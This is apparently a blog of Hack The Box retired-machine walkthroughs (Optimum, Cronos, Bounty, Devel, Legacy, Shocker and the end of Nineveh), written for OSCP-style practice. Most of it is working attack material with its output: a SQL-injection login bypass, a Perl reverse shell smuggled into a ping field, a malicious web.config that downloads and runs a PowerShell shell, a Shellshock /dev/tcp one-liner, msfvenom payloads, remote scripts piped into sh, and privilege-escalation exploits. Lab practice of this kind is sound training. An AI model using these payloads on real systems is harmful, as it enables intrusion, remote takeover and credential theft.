root@kali:~/HTB/retired/nineveh# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.43] 44776
/bin/sh: 0: can't access tty; job control turned off
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
8axxxxxxxxxxxxxxxxxxxxxxxxxxxx3a
ls /home
amrois
cat /home/amrois/user.txt
82xxxxxxxxxxxxxxxxxxxxxxxxxxxxc8
:)
Optimum
2020-02-17 00:00:00 +0000

Optimum is another OSCP-like box from the HTB ‘retired’ archive.
nmap -sV -Pn --min-rate 10000 10.10.10.8 |tee -a opt.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-25 11:51 EST
Nmap scan report for 10.10.10.8
Host is up (0.092s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Using Searchsploit
searchsploit hfs 2.3
----------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/opt/exploitdb/)
----------------------------------------------------- ----------------------------------
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary F | exploits/multiple/remote/30850.tx
Rejetto HTTP File Server (HFS) 2.3.x - Remote Comman | exploits/windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Comman | exploits/windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remo | exploits/windows/webapps/34852.tx
----------------------------------------------------- ----------------------------------
We’ll check out the python script, searchsploit -m 39161.py will copy the exploit to the pwd (present working directory).
…looks promising…
python 39161.py 10.10.10.8 80
we get user shell…to our nc listener on port 443.
root@kali:~/HTB/retired/optimum# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49172
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
31/01/2020 03:52 �� <DIR> .
31/01/2020 03:52 �� <DIR> ..
31/01/2020 03:21 �� <DIR> %TEMP%
18/03/2017 02:11 �� 760.320 hfs.exe
18/03/2017 02:13 �� 32 user.txt.txt
2 File(s) 760.352 bytes
3 Dir(s) 31.898.783.744 bytes free
C:\Users\kostas\Desktop>type user.txt.txt
type user.txt.txt
d0xxxxxxxxxxxxxxxxxxxxxx73
Privilege Escalation
User flag down, now we need to privesc to get the root.txt flag.
Use powershell iwr -uri http://10.10.14.19/nc.exe -outfile .\nc.exe
do the same for winPEAS.bat
Sometimes “iwr” won’t work, and you’ll have to type out the long version ‘Invoke-WebRequest’.
run winPEAS.bat > enum.txt then send enum.txt via nc.
do systeminfo
copy output and paste to kali machine.
try windows-exploit-suggester.py
The resulting output is voluminous, so I won’t paste it all here… I selected ms16-098 and downloaded the exploit from github…
served it with python3 -m http.server 80
I used the IWR (Invoke-WebRequest)powershell command to move the file into my boo folder on the target.
C:\boo>powershell iwr -uri http://10.10.14.19/bfill.exe -outfile .\b.exe
powershell iwr -uri http://10.10.14.19/bfill.exe -outfile .\b.exe
So just run it….
C:\boo>c:\boo\b.exe
c:\boo\b.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\boo>whoami
whoami
nt authority\system
From here we can just grab the root.txt flag…
C:\Users\Administrator\Desktop>type root.txt
type root.txt
51xxxxxxxxxxxxxxxxxxxxxxxxxxxxed
:)
Cronos
2020-02-16 18:22:00 +0000

One of my favourite boxes this one…
nmap -sV -Pn --min-rate 10000 |tee -a cronos.txt
Nmap scan report for 10.10.10.13
Host is up (0.094s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see port 53 running, lets enumerate it…
Domain Enumeration
root@kali:~/HTB/retired/cronos# nslookup
> server 10.10.10.13
Default server: 10.10.10.13
Address: 10.10.10.13#53
> 10.10.10.13
13.10.10.10.in-addr.arpa name = ns1.cronos.htb.
We can add cronos.htb to our /etc/hosts file.
Lets dig a little deeper…
dig -axfr cronos.htb @10.10.10.13
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 92 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Fri Jan 24 20:42:44 EST 2020
;; XFR size: 7 records (messages 1, bytes 203)
lets take a look now at http://admin.cronos.htb
Its a login page… We can try some well known weak credentials, they fail so lets try sqli login bypass
In the username field type
admin 'or 1=1#
sometimes blank password is ok, sometimes random input is required. Splendid, this gets us into the tracert webpage….we can try to inject commands here….
use ; to add command after the ping one; for example:
8.8.8.8;perl -e 'use Socket;$i="10.10.14.19";$p=6969;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
the perl reverse shell works! we catch the reverse shell on
nc -nlvp 6969
##########################
Privilege Escalation
Taking a look around we know there’s always goodies in the config.php file if its available…
$ cat config.php
<?php
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'admin');
define('DB_PASSWORD', 'kEjdbRigfBHUREiNSDs');
define('DB_DATABASE', 'admin');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
This may be very useful, we can check the mysql database to see if we can find any other creds.
$ mysql -u admin -p
Enter password: kEjdbRigfBHUREiNSDs
use admin
;
show tables;
select * from users;
quit
Tables_in_admin
users
id username password
1 admin 4f5fffa7b2340178a716e3832451e058
$
g0tmi1k’s linux privilege escalation guide is the Bible of linux enum,
one of the first commands I always run (after sudo -l and sudo su) is
find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/fusermount
/bin/su
/bin/ntfs-3g
/bin/ping6
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/chsh
/usr/bin/newuidmap
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/passwd
Its important to become well practiced in the techniqes, methods and commands g0tmilk covers. For convenience many folk suppliment this knowlege with using enumeration scripts. Theres a few good ones out there, LinEnum.sh is a good comprehensive one, but the one ive started using first recently is linpeas.sh
We can use curl (when available on targets) to run the enumeration from our attacking machine.
curl 10.10.14.19/linpeas.sh |sh |tee -a enum.txt
…so we dont even upload the file to the target…neat trick…
Whilst increasingly becomming my goto method of enum, when the conditions allow, its not actually needed here; the way forward is practically right in front of us.
In /var/www/laravel there is an interesting file called ‘artisan’. Looking at our enum.txt output from linpeas.sh we find that cronjob run by root executes it.
our wwwdata user has write privileges in the www folder, so we can replace with evil.php get rootshell…. the php reverse shell can be downloaded from pentestmonkey’s website, but its also available in /usr/share/webshells/ we just need to modify the lhost and port settings.
There’s a few ways we can get the file to the target… we can copy’n’paste it into vi, we can use wget or curl -O
root@kali:~/HTB/retired/cronos# nc -nlvp 31337
listening on [any] 31337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.13] 56894
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
04:38:01 up 2:55, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# cat /home/*/user.txt
51xxxxxxxxxxxxxxxxxxxxxxxxxxxx3b
# cat /root/root.txt
1xxxxxxxxxxxxxxxxxxxxxxxxxxxxxa0
##########################
Exploiting suid files to escalate privileges is an important technique to practice and remember to look out for, it will often be the best (and sometimes only) way to get root. Check out this article for a good explaination
Bounty
2020-02-16 14:55:00 +0000
This is a great box from the HTB ‘retired’ list.
Diving straight in with nmap then…
nmap -sV -Pn -v 10.10.10.93 |tee -a boun.txt
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Not a great deal of choice…
Lets have a closer look.
root@kali:~/HTB/retired/bounty# nmap --script=vuln -p80 10.10.10.93
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-26 07:45 EST
Nmap scan report for bounty.htb (10.10.10.93)
Host is up (0.092s latency).
PORT STATE SERVICE
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-vuln-cve2015-1635:
| VULNERABLE:
| Remote Code Execution in HTTP.sys (MS15-034)
| State: VULNERABLE
| IDs: CVE:CVE-2015-1635
| A remote code execution vulnerability exists in the HTTP protocol stack (HTTP.sys) that is
| caused when HTTP.sys improperly parses specially crafted HTTP requests. An attacker who
| successfully exploited this vulnerability could execute arbitrary code in the context of the System accoun>
|
| Disclosure date: 2015-04-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1635
|_ https://technet.microsoft.com/en-us/library/security/ms15-034.aspx
Nmap done: 1 IP address (1 host up) scanned in 273.70 seconds
Forced-browsing with gobuster…
gobuster -u http://10.10.10.93 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 50 -x .aspx,.asp,.html
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.93/
[+] Threads : 50
[+] Wordlist : /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : aspx,asp,html
[+] Timeout : 10s
=====================================================
2019/11/13 09:38:51 Starting gobuster
=====================================================
Progress: 15215 / 882244 (1.72%)/transfer.aspx (Status: 200)
/UploadedFiles (Status: 301)
/uploadedFiles (Status: 301)
/uploadedfiles (Status: 301)
=====================================================
2019/11/13 10:13:53 Finished
=====================================================
/transfer.aspx is worth looking at closer….
we find that we can only upload web.config files…
we have to create an xml file and call it web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c iex(New-Object Net.WebClient).DownloadString('http://10.10.14.19/shell.ps1');")
o = cmd.StdOut.Readall()
Responsse.write(o)
%>
If you haven’t already, its a good idea to get to know a little xml; particularly in the context of exploiting xmlrpc. It’s also important to familiarize yourself with useful powershell commands. The IEX DownloadString one above is very useful, as is the IWR (Invoke-WebRequest) one. You will find them invaluable when working with Windows targets.
Anyway…the exploit above requires us to host the shell.ps1 file so
get a webserver running.
Incidentally, the shell.ps1 file can be found in /usr/share/webshells…modify it to call us on 4444.
we can do this by appending the following to the file…
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.19 -Port 4444
so…the webserver to serve shell.ps1:
python3 -m http.server 80
Also get an nc shell running to catch the resulting reverse-shell connection…
nc -nlvp 4444
we get PowerShell command-line as user merlin….and access to the user flag.
PS C:\users\merlin\desktop> more user.txt
# e29xxxxxxxxxxxxxxxxxxxf
The laziest way to continue would be to use windows-exploit-suggester.py
get nc.exe onto target..
IWR -uri http://10.10.14.19/nc.exe -outfile c:\boo\nc.exe
…then get cli shell…do
systeminfo
copy systeminfo to kali file sysinfo.txt
root@kali:~/HTB/retired/bounty# python wes.py --update
[*] initiating winsploit version 3.3...
[+] writing to file 2020-01-26-mssb.xls
[*] done
root@kali:~/HTB/retired/bounty# python wes.py --database 2020-01-26-mssb.xls --systeminfo sysinfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5>
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5>
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Importa>
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Im>
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
select ms10-015 to try escalation…not listed here…but does work…I’ve used it recently and I’ve got it readily to hand.
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.19/priv.exe','C:\boo\priv.exe')"
c:\boo\priv.exe "c:\boo\nc.exe 10.10.14.19 999 -e cmd"
C:\Users\Administrator\Desktop>type root.txt
type root.txt
c8xxxxxxxxxxxxxxxxxxxxea
It worked !!! If it had failed, I could have gone down the suggested list trying each, If the machine was patched against those vulnerabilities it would have required closer manual or scripted inspection.
##################
:)
Devel
2020-02-16 12:13:55 +0000
Hi, lets get stuck in…
Im settling on a good ‘less intrusive’ nmap command to start enumeration of a machine with…
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.5 |tee -a dev.txt
Often depending on the results, ill run -sC or --script=vuln either on specific ports, or the default range.
Nmap scan report for 10.10.10.5
Host is up (0.092s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
In this case, its not really necessary, we can just manually test the target’s ftp port to see if it will allow anonymous login.
ftp 10.10.10.5 then use the username anonymous with any password like aosdidhf, and we got access.
A test to upload random text.txt file is successful, so we can potentially upload a reverse-shell of some sort to get a command shell on the target.
############################
The website on port 80 displays the Welcome page we found in the ftp directory… The target is running an aspnet client, which means if we upload an evil.aspx file, we can browse to it on port 80 to trigger it.
So lets first use MSFvenom to craft an evil.aspx reverse-shell file…
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.19 lport=443 -f aspx -o evil.aspx
In main ftp (root directory) put evil.aspx
Now just browse to http://10.10.10.5/evil.aspx to execute.
##################################
So we got a windows cli shell, and we need to escalate our privilages to get ntauthority/system to enable us to read root.txt in the Administrator’s Desktop.
Now’s a handy time to get familiarized with windows-exploit-suggester.py.
First we need to do is run the command systeminfo then copy’n’paste the results onto our kali machine
into a text-file, in this case called sysinfo.txt.
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 29/1/2020, 5:13:44 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 720 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.546 MB
Virtual Memory: In Use: 501 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
Read the python program first for instructions …
# USAGE
,#
# update the database
#
# $ ./windows-exploit-suggester.py --update
# [*] initiating...
# [*] successfully requested base url
# [*] scraped ms download url
# [+] writing to file 2014-06-06-mssb.xlsx
# [*] done
#
# install dependencies
#
# (install python-xlrd, $ pip install xlrd --upgrade)
#
# feed it "systeminfo" input, and point it to the microsoft database
#
# $ ./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt
The result of following these instructions, is a list of potential methods of privilage escalation.
In this case we chose ms10-059 (chimichurri.exe)
Upload it again via ftp. Then transfer it to a place we can execute it.
I often create a directory in C: to work from (which I can remove later)
mkdir c:\boo
Before we execute the evil.exe, lets get a listener running on kali to catch the shell…
nc -nlvp 999
Then on the target run…
c:\boo\evil.exe 10.10.14.19 999
root@kali:~/HTB/retired/devel# nc -nlvp 999
listening on [any] 999 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.5] 49162
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\boo>whoami
whoami
nt authority\system
From here it is trivial to navigate to the user and Admin Desktops to get the user.txt.txt and root.txt.txt files.
read them with the type command.
eg.type root.txt.txt
The scenario is a simple one, but still encountered ‘in the wild’, and the widows-exploit-suggester.py’ is definately a handy tool to have in your armoury.
:)
Legacy
2020-02-16 02:49:57 +0000
Another beginner’s box in HTB is Legacy, lets run nmap and see what we’re dealing with…
| ` nmap -sCV -p- 10.10.10.4 | tee -a legacy.txt ` |
this scan is a bit like -A, it runs all the default nse scripts on the host, and looks for
service information.
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-06 13:01 GMT
Nmap scan report for 10.10.10.4
Host is up (0.12s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: -4h00m00s, deviation: 1h24m50s, median: -5h00m00s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:3e:e1 (VMware)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2019-11-06T12:05:37+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Ok, lets home in on the discovered ports…
root@kali:~/HTB/prep/legacy# nmap -p139,445 -sSV 10.10.10.4 --script=vuln
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-06 13:17 GMT
Nmap scan report for 10.10.10.4
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Looks like this target is vulnerable to the old smb ms08_067_netapi exploit, and also the infamous ms17-010 EternalBlue exploit. In this instence we’re going to try the older netapi one, we’ll keep the devistating EternalBlue for another box…
In the msfconsole we can use the info command to …well…get more info!
msf5 exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
<--snip-->
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://cvedetails.com/cve/CVE-2008-4250/
OSVDB (49243)
https://technet.microsoft.com/en-us/library/security/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
Use the default payload with this one, no need to use the set payload command.
triggering the exploit gives us a meterpreter shell.
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:50:56:b9:3e:e1
MTU : 1500
IPv4 Address : 10.10.10.4
IPv4 Netmask : 255.255.255.0
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > cat root.txt
# 99xxxxxxxxxxxxxxxxxxxxxxxxx3
This exploit is impressive, we already have elevated privilages, and can access both the user and Administrator(root) flags.
meterpreter > dir
Listing: C:\Documents and Settings\john\desktop
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2017-03-16 06:19:49 +0000 user.txt
meterpreter > cat user.txt
# exxxxxxxxxxxxxxxxxxxxxxxxxf
- scan Target
- identify vulnerabilities
- execute exploit to gain access and/or system/root privilages.
- get flags
###################################
Shocker
2020-02-16 00:00:00 +0000

This is another box from the HTB ‘retired’ list, it’s also very much like one of the boxes found in the PWK labs on the way to the OSCP qualification.
Jumping in with Nmap then…
nmap -sV -Pn 10.10.10.56 |tee -a shock.txt
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Unusual to find ssh on a port other than 22, a bit of security through obscurity perhaps, it may mean that it is somehow otherwise vulnerable. Lets check out this possibility with nmap…
root@kali:~/HTB/prep/shocker# nmap -sSV 10.10.10.56 --script=vuln |tee -a shock.txt
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-09 18:40 GMT
Nmap scan report for 10.10.10.56
Host is up (0.11s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nothing immediately apparent, and nikto on the webport 80 gives nothing.
gobuster finds /cgi-bin with a common.txt scan…we’ll scan again looking for scripts…
root@kali:~/HTB/retired# gobuster dir -u http://10.10.10.56/cgi-bin/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -x .sh,.txt,.php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.56/cgi-bin/
[+] Threads: 10
[+] Wordlist: /root/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: sh,txt,php
[+] Timeout: 10s
===============================================================
2020/02/16 18:16:23 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.sh (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.sh (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.sh (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.php (Status: 403)
/user.sh (Status: 200)
===============================================================
2020/02/16 18:19:33 Finished
===============================================================
/user.sh needs to be looked at…
Content-Type: text/plain
Just an uptime test script
18:24:12 up 54 min, 0 users, load average: 0.01, 0.00, 0.00
Well, nothing usefull in itself, but what it does mean (cgi-bin accessible), is that this installation of Apache will likely be vulnerable to a Shellshock exploit.
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.34/6969 0>&1' http://10.10.10.56/cgi-bin/user.sh
This attempt works straight off the bat…Shellshock is an important vulnerability to know about. Wiki on shellshock
#####################
So we got user shell on the target…
shelly@Shocker:/home/shelly$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
